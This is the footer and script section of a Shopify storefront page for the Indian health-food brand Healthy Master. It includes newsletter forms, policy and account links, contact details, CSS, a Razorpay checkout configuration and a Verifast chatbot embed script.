            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15654193365121__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15654193365121__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/pages/b2b ts=1769384504 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/pages/b2b",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = ``
  let vfCollectionTitle = ``
  let vfPageType = `page`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/pages/b2b";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

